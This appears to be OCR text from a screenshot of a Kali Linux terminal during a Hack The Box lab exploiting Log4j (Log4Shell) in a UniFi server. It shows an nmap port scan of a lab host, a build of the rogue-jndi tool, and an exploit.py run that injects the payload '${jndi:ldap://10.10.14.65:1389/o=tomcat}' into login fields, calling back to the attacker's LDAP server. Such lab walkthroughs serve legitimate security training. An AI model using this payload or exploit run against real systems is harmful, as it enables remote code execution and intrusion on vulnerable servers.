 File Machine View Input Devices Help
Applications Places Terminator Dec 12 09:55
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi
kali@kali: ~/Desktop/Starting_Point 158x16
Discovered open port 22/tcp on 10.129.218.179
Discovered open port 8843/tcp on 10.129.218.179
Discovered open port 8443/tcp on 10.129.218.179
Discovered open port 8880/tcp on 10.129.218.179
Completed Connect Scan at 09:48, 0.39s elapsed (5 total ports)
Nmap scan report for 10.129.218.179
Host is up, received user-set (0.39s latency).
Scanned at 2023-12-12 09:48:53 EET for 0s
PORT     STATE SERVICE    REASON
22/tcp   open  ssh        syn-ack
8080/tcp open  http-proxy syn-ack
8443/tcp open  https-alt  syn-ack
8843/tcp open  unknown    syn-ack
8880/tcp open  cddbp-alt  syn-ack
Read data files from: /usr/bin/../share/nmap
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 173x17
[INFO] Dependency-reduced POM written at: /home/kali/Desktop/Starting_Point/Log4jUnifi/utils/rogue-jndi/dependency-reduced-pom.xml
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  13.101 s
[INFO] Finished at: 2023-12-12T02:54:33-05:00
[INFO] ------------------------------------------------------------------------
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ python exploit.py -u https://10.129.218.179:8443 -i 10.10.14.65 -p 80
[*] Starting malicous JNDI Server
{"username": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "password": "log4j", "remember": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "strict":true}
[*] Firing payload!
[*] Check for a callback!
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$
Right Ctrl